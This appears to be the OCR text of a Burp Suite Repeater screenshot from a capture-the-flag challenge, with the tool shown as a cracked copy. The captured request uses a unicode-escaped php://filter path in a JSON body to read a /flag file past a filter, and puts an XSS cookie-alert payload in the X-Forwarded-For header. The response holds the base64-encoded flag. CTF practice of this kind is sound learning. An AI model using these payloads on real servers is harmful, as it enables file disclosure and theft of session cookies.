 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://2054769e-5757-42b8-80cc-97832b833f8e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 2054769e-5757-42b8-80cc-97832b833f8e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resou
rce=/\u0066\u006c\u0061\u0067"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Oct 2020 11:06:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3swMjBmYTU3Ny00MWRkLTRiMzEtOT
FiZC1hYTBkMjZmMTkwODB9Cg=="}
? < + > Type a search term 0 matches
Done
276 bytes | 72 millis